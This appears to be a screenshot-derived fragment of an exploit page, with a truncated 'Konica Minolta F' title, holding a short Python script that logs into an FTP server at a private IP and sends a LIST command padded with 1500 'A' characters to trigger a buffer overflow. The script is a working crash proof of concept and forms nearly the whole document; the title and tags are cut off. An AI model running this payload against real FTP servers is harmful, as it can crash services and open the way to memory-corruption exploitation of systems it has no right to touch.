
=============== [ Konica Minolta F
==================================
from ftplib import FTP

ftp = FTP('192.168.0.16')

buffer = "A" * 1500

ftp.login()

ftp.retrlines('LIST ' + buffer)

Tags: